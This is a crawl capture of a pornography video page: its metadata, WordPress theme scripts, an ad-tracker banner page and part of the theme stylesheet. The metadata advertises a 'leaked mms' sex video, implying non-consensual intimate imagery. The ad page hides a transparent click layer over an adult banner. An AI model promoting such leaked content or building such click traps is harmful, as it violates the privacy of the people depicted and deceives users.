<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Super hot big boobs girl enjoy with bf www xxx indian leaked mms","description":"Super hot big boobs girl enjoy with bf www xxx indian leaked mms","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/06\/Super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms.jpg","uploadDate":"2022-06-23T15:06:27+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2022\/06\/16205.mp4","embedUrl":"https:\/\/porhubvideo.com\/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms\/?video_embed=35812","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=659087cd-cddd-4d58-9697-9c13a24c8bc9&cv1=659087cd-cddd-4d58-9697-9c13a24c8bc9&cv2=cad9d1603c4de940aefa041bf1844d39&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250
body_size: 1458
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="3b97f53f-ec44-487b-b3a8-066efbca8e64"><div style="position: relative; width: 300px; height: 250px;">
    <iframe id="child-iframe-99" referrerpolicy="no-referrer" width="300px" height="250px" 
            style="width:300px;height:250px;border:0;display:block" 
            marginWidth="0" marginHeight="0" frameBorder="no" 
            src="">
</iframe>
    <div id="click-wrapper" style="position:absolute;top:0;left:0;right:0;bottom:0;cursor: pointer;"></div>
</div>
<script>
    (function initBannerClick() {
        var iframe = document.getElementById('child-iframe-99');
        var clickWrapper = document.getElementById('click-wrapper');
        var offerId = 43033;
        var url = 'https://r.trackwilltrk.com/c1/3b97f53f-ec44-487b-b3a8-066efbca8e64?cv1=659087cd-cddd-4d58-9697-9c13a24c8bc9&cv10=exim_adxad_stub3_300x250&cv2=cad9d1603c4de940aefa041bf1844d39&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&externalId=659087cd-cddd-4d58-9697-9c13a24c8bc9&p=eyJzIjoyOTI3MCwiZiI6MSwicGgiOjU2NjY5LCJwIjoxLCJvZiI6NDE3NDYsIm8iOjEsIm4iOjUyMywiYiI6MjgyMTI1LCJicyI6IjMwMHgyNTAiLCJ0IjoidGllcjEifQ';

        if (typeof offerId === 'undefined' || !offerId) {
            console.debug('offerId not found');
            return;
         }
        function isMobileDevice() {
            return ('ontouchstart' in document.documentElement && navigator.userAgent.match(/Mobi/)) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.platform);
        }
        var quality = isMobileDevice() ? '120p' : '240p';
        var baseUrl = 'https://creative.xxxvjmp.com/widgets/v4/Universal?tag=girls&thumbsMargin=0&gridRows=1&gridColumns=1&creativeId=300rsgirlwl&responsive=0&hideButton=1&hideTitle=1&userId=ebe1e2aa04642c4dc9f7e9a5dfdb455c9ef1b6825ab8b9414a96e56e40140e75&autoplay=all&autoplayForce=1&noc=1'; 
       var modifiedUrl = baseUrl + '&quality=' + quality;
        iframe.src = "javascript:window.location.replace('" + modifiedUrl + "')";
        iframe.onload = function() {
            try {
                clickWrapper.onclick = function(e) {
                    var clickUrl = url + '&offerId=' + offerId + "&tag=girls";
                    console.debug('URL to click');
                    console.debug(clickUrl);
                    window.open(clickUrl, '_blank').focus();
                };
                clickWrapper.style.position = 'absolute';
            } catch (e) {}
        };
    })();
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1
body_size: 65128
content:
/*
Theme Name: VidoRev
Theme URI: https://beeteam368.net/vidorev/
Author: BeeTeam368
Author URI: http://themeforest.net/user/beeteam368
Description: Video WordPress Theme
Version: 2.9.9.9.8.3
License: Themeforest Licence
License URI: http://themeforest.net/licenses
Text Domain: vidorev
Tags: translation-ready, one-column, two-columns, three-columns, right-sidebar, custom-menu, editor-style, featured-images, theme-options, rtl-language-support
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# 1.0 Normalize
# 2.0 Typography
# 3.0 Elements
		3.1 - A Tag
		3.2 - P Tag
		3.3 - ul, ol, li, Tag
		3.4 - IMG Tag
		3.5 - Table Tag
		3.6 - Blockquote Tag
		3.7 - Pre Tag
		3.8 - Strong Tag
		3.9 - Social

# 4.0 Forms
		4.1 - Buttons
		4.2 - Fields

# 5.0 Layout
# 6.0 Navigation
		6.1 - Logo
		6.2 - Main Menu
		6.3 - Header Content
		6.4 - Top Menu
		6.5 - Navigation Tools
		6.6 - Top Search Box
		6.7 - Sticky Menu
		6.8 - Search Box Dropdown
		6.9 - Mobile Menu

# 7.0 Accessibility
# 8.0 Alignments
# 9.0 Clearings
# 10.0 Widgets
# 11.0 Content
		11.1 - Blog Listing
		11.2 - Post & Page
		11.3 - Playlist
		11.4 - Comment
		11.5 - Video Player
		11.6 - 404 Page
		11.7 - Search
		11.8 - Breadcrumbs
		11.9 - Top Watch Later
		11.10 - Top Login
		11.11 - Clean Login Re-Style
		11.12 - Author
		11.13 - Ads

# 12.0 Media
	## Captions
	## Galleries
	## InstagramFeed
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 1.0 Normalize (START)
--------------------------------------------------------------*/
html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
footer,
header,
nav,
section {
	display: block;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: bolder;
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0; /* 3 */
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# 1.0 Normalize (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 2.0 Typography (START)
--------------------------------------------------------------*/
html {
	text-rendering: optimizeLegibility;
}

body,
.body-typography {
	-webkit-font-smoothing: antialiased !important;
	-moz-osx-font-smoothing: grayscale !important;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #111111;
}

.font-size-10 {
	font-size: 10px;
}

.font-size-12 {
	font-size: 12px;
}

.font-size-18 {
	font-size: 18px;
}

.dark-background {
	color: #C4C4C4;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.h7 {
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	outline: none;
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	font-weight: 500;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #000000;
	word-break: break-word;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a,
.h7 a {
	text-decoration: none;
}

h1 a:focus,
h1 a:hover,
h2 a:focus,
h2 a:hover,
h3 a:focus,
h3 a:hover,
h4 a:focus,
h4 a:hover,
h5 a:focus,
h5 a:hover,
h6 a:focus,
h6 a:hover,
.h1 a:focus,
.h1 a:hover,
.h2 a:focus,
.h2 a:hover,
.h3 a:focus,
.h3 a:hover,
.h4 a:focus,
.h4 a:hover,
.h5 a:focus,
.h5 a:hover,
.h6 a:focus,
.h6 a:hover,
.h7 a:focus,
.h7 a:hover {
	text-decoration: none;
}

h1.extra-bold,
h2.extra-bold,
h3.extra-bold,
h4.extra-bold,
h5.extra-bold,
h6.extra-bold,
.h1.extra-bold,
.h2.extra-bold,
.h3.extra-bold,
.h4.extra-bold,
.h5.extra-bold,
.h6.extra-bold,
.h7.extra-bold {
	font-weight: 700;
}

h1,
.h1 {
	font-size: 26px;
}

h2,
.h2 {
	font-size: 23px;
}

h3,
.h3 {
	font-size: 20px;
}

h4,
.h4 {
	font-size: 18px;
}

h5,
.h5 {
	font-size: 16px;
}

h6,
.h6 {
	font-size: 14px;
}

.h7 {
	font-size: 12px;
}

.h-font-size-30 {
	font-size: 30px;
}

.h-font-size-36 {
	font-size: 36px;
}

@media (min-width:768px) {
	.h-font-size-40 {
		font-size: 40px;
	}

}

.h-font-size-48 {
	font-size: 48px;
}

@media (max-width:1199px) {
	.h1-small-desktop {
		font-size: 26px;
	}

}

@media (max-width:767px) {
	.h1-tablet {
		font-size: 26px;
	}

}

@media (max-width:767px) {
	.h2-tablet {
		font-size: 23px;
	}

}

@media (max-width:1199px) {
	.h3-small-desktop {
		font-size: 20px;
	}

}

@media (max-width:575px) {
	.h3-mobile {
		font-size: 20px;
	}

}

@media (max-width:575px) {
	.h5-mobile {
		font-size: 16px;
	}

}

@media (max-width:1450px) {
	.h5-small-desktop {
		font-size: 16px;
	}

}

@media (max-width:575px) {
	.h6-mobile {
		font-size: 14px;
	}

}

.dark-background h1,
.dark-background h2,
.dark-background h3,
.dark-background h4,
.dark-background h5,
.dark-background h6,
.dark-background .h1,
.dark-background .h2,
.dark-background .h3,
.dark-background .h4,
.dark-background .h5,
.dark-background .h6,
.dark-background .h7 {
	color: #FFFFFF;
}

.navigation-font {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.nav-font-size-12 {
	font-size: 12px;
}

.meta-font {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: normal;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.m-font-size-10 {
	font-size: 10px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

abbr,
acronym {
	cursor: help;
}

abbr[title],
acronym[title] {
	border-bottom: none;
}

mark,
ins {
	background: #FFF9C0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# 2.0 Typography (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 3.0 Elements (START)
--------------------------------------------------------------*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	overflow: visible;
	overflow-y: scroll;
}

html.disable-scroll {
	overflow: hidden;
}

body {
	margin: 0;
	padding: 0;
	-webkit-tap-highlight-color: transparent;
}

/*3.1 - A Tag*/
a {
	color: #000000;
	text-decoration: underline;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}

a:hover,
a:active,
a:focus,
a:visited {
	outline: 0;
}

a:focus {
	color: #CC0000;
	text-decoration: underline;
}

a:hover {
	color: #CC0000;
	text-decoration: underline;
}

a.neutral {
	color: #999999;
}

a.neutral:focus {
	color: #000000;
}

a.neutral:hover {
	color: #000000;
}

a.main-color-udr {
	color: #CC0000;
}

a.main-color-udr:hover {
	text-decoration: underline;
}

.dark-background a {
	color: #FFFFFF;
}

.dark-background a:focus {
	color: #CC0000;
}

.dark-background a:hover {
	color: #CC0000;
}

.dark-background a.neutral {
	color: rgba(255, 255, 255, 0.8);
}

.dark-background a.neutral:focus {
	color: #FFFFFF;
}

.dark-background a.neutral:hover {
	color: #FFFFFF;
}

.dark-background.overlay-background a {
	color: #FFFFFF;
}

.dark-background.overlay-background a:focus {
	color: #FFFFFF;
}

.dark-background.overlay-background a:hover {
	color: #FFFFFF;
}

.dinginess-background a.neutral {
	color: #FFFFFF;
}

.dinginess-background a.neutral:focus {
	color: rgba(255, 255, 255, 0.68);
}

.dinginess-background a.neutral:hover {
	color: rgba(255, 255, 255, 0.68);
}

/*3.2 - P Tag*/
p {
	margin: 0;
	padding-top: 8px;
	padding-bottom: 7px;
}

p:empty {
	display: none;
}

/*3.3 - ul, ol, li, Tag*/
ul,
ol {
	line-height: 2.2;
	margin: 0;
}

ul {
	padding-left: 15px;
}

ul li ul {
	padding-left: 30px;
}

ul li ol {
	padding-left: 30px;
}

ol {
	padding-left: 15px;
}

ol li ol {
	padding-left: 30px;
}

ol li ul {
	padding-left: 30px;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/*3.4 - IMG Tag*/
img {
	max-width: 100%;
	height: auto;
	background: transparent;
	color: transparent;
}

/*3.5 - Table Tag*/
table {
	width: 100%;
	margin-top: 1.8em;
	margin-bottom: 1.8em;
	border-collapse: collapse;
	text-align: left;
}

table thead {
	background-color: #EAEAEA;
}

table tbody > tr:nth-child(even) {
	background-color: rgba(0, 0, 0, 0.02);
}

table tbody tr > *,
table thead tr > * {
	padding: 13px 20px 12px 20px;
	border: none;
	border: 1px solid rgba(0, 0, 0, 0.1);
}

.dark-background table thead {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background table tbody > tr:nth-child(even) {
	background-color: rgba(255, 255, 255, 0.05);
}

.dark-background table tbody tr > *,
.dark-background table thead tr > * {
	border-color: rgba(255, 255, 255, 0.1);
}

/*3.6 - Blockquote Tag*/
blockquote {
	display: block;
	padding: 13px 15px 13px 65px;
	margin: 20px 0 20px 0;
	position: relative;
	border-left: 10px solid #CC0000;
	border-right: 2px solid #CC0000;
	background: #000000;
	color: #999999;
	text-align: left;
	min-height: 87px;
}

blockquote:before {
	font-family: Georgia, serif;
	display: block;
	content: "\201C";
	font-size: 80px;
	font-weight: bold;
	position: absolute;
	left: 13px;
	top: -9px;
}

blockquote cite {
	display: block;
	margin-top: 8px;
}

@media (min-width:767px) {
	blockquote {
		padding: 13px 20px 13px 75px;
		font-size: 18px;
	}

	blockquote cite {
		font-size: 14px;
	}

	blockquote:before {
		left: 18px;
	}

}

blockquote::after {
	content: '';
}

blockquote a {
	text-decoration: none;
	background: rgba(255, 255, 255, 0.2);
	padding: 2px 6px;
	font-style: normal;
	color: #FFFFFF;
}

blockquote a:hover {
	text-decoration: none;
}

blockquote:first-child {
	margin-top: 0;
}

blockquote:last-child {
	margin-bottom: 0;
}

/*3.7 - Pre Tag*/
pre {
	background: #EEEEEE;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

.dark-background pre {
	background-color: rgba(255, 255, 255, 0.1);
}

/*3.8 - Strong Tag*/
strong {
	font-weight: 700;
}

/*3.9 - Social*/
.social-block {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-block > li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.social-block > li > a > span.icon {
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	background-color: #606060;
	line-height: 40px;
	font-size: 14px;
	font-weight: normal;
	color: white;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s;
	position: relative;
}

.social-block > li > a > span.icon i.fa:before {
	font-size: 14px;
	line-height: 1;
}

.social-block > li > a:hover > span.icon {
	background-color: #222222;
}

.social-block > li.facebook-link > a:not(:hover) > span.icon {
	background-color: #3a5795;
}

.social-block > li.whatsapp-link > a:not(:hover) > span.icon {
	background-color: #25D366;
}

.social-block > li.twitter-link > a:not(:hover) > span.icon {
	background-color: #55acee;
}

.social-block > li.google-plus-link > a:not(:hover) > span.icon {
	background-color: #dd4b39;
}

.social-block > li.linkedin-link > a:not(:hover) > span.icon {
	background-color: #007bb6;
}

.social-block > li.tumblr-link > a:not(:hover) > span.icon {
	background-color: #37465d;
}

.social-block > li.pinterest-link > a:not(:hover) > span.icon {
	background-color: #cb211d;
}

.social-block > li.vk-link > a:not(:hover) > span.icon {
	background-color: #2b587a;
}

.social-block > li.youtube-link > a:not(:hover) > span.icon {
	background-color: #e62117;
}

.social-block > li.instagram-link > a:not(:hover) > span.icon {
	background-color: #3f729b;
}

.social-block.s-grid {
	margin: -5px;
	padding: 0;
}

.social-block.s-grid:before,
.social-block.s-grid:after {
	content: '';
	display: table;
	clear: both;
}

.social-block.s-grid > li {
	padding: 5px;
	margin: 0;
	float: left;
}

.social-block.s-grid.nav-style {
	margin: 0;
}

.social-block.s-grid.nav-style > li {
	padding: 0;
}

.social-block.s-grid.nav-style > li:last-child > a > span.icon {
	border-right: 1px solid rgba(255, 255, 255, 0.2);
}

.social-block.s-grid.nav-style > li > a > span.icon {
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: rgba(255, 255, 255, 0.66);
	background-color: transparent;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
}

.social-block.s-grid.nav-style > li > a:hover > span.icon,
.social-block.s-grid.nav-style > li > a.active-item > span.icon {
	color: white;
	background-color: rgba(255, 255, 255, 0.1);
	border-color: rgba(255, 255, 255, 0.1);
}

.social-block.s-grid.main-nav-style > li > a > span.icon {
	font-size: 18px;
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.social-block.s-grid.main-nav-style > li > a > span.icon i.fa:before {
	font-size: 18px;
}

.social-block.s-grid.transparent-style > li {
	padding: 0;
}

.social-block.s-grid.transparent-style > li:last-child > a > span.icon {
	border-right: none;
}

.social-block.s-grid.transparent-style > li > a > span.icon {
	border-left: none;
	font-size: 14px;
	height: 50px;
	line-height: 50px;
}

.social-block.s-grid.transparent-style > li > a > span.icon i.fa:before {
	font-size: 14px;
}

.social-block.s-grid.transparent-style > li > a:hover > span.icon,
.social-block.s-grid.transparent-style > li > a.active-item > span.icon {
	background-color: transparent;
}

.social-block.s-grid.transparent-style .hasVideos {
	top: 10px;
}

.social-block.s-grid.big-icon > li > a > span.icon {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
}

.social-block.s-grid.big-icon > li > a > span.icon i.fa:before {
	font-size: 18px;
}

